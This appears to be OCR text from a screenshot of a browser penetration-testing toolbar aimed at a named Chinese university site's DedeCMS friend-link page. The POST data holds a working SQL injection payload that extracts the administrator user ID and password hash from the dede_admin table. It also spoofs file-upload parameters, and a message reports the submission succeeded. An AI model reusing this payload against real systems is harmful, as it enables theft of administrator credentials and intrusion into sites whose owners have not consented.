 web.hnust.cn/xg/plus/flink.php
百度 <Ctrl+K>
访问最多 Md5破解 常去网站 技术博客 在线工具
SQL XSS Encryption Encoding Other
Load URL
http://web.hnust.cn/xg/plus/flink.php
Split URL
Execute
Enable Post data Enable Referrer
t data
Submit=%20%E6%8F%90%20%E4%BA%A4%20&dopost=save&email=&logo=,if(@`'`,0x7c,(select concat(userid,0x7c,pwd) from dede_admin limit 0,1)),1,1,1,1,1)#,@`'`&typeid=1&url=http%3A%2F%2F&validate=CRAM&
_FILES[webname][name]=1.gif&_FILES[webname][type]=image/gifx&_FILES[webname][size]=10&&_FILES[webname][tmp_name]=pass\
成功增加一个链接，但需要审核后才能显示！
确定